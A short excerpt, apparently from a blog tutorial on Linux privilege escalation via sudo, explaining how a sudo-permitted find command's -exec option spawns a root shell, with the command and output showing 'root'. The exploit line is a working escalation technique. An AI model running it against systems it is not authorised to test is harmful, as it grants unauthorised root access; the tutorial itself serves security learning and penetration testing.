 andreafortuna.org/2018/05/16/exploiting-sudo-for-linux-privilege-escalation/
In this case, three command are allowed to be executed with root permissions, so we can try to obtain a
privileged shell using some features of this commands.
For example, we can exploit the -exec paramether of find command:
andrea@viserion:~$ sudo find /etc/passwd -exec /bin/sh \;
# whoami
root
#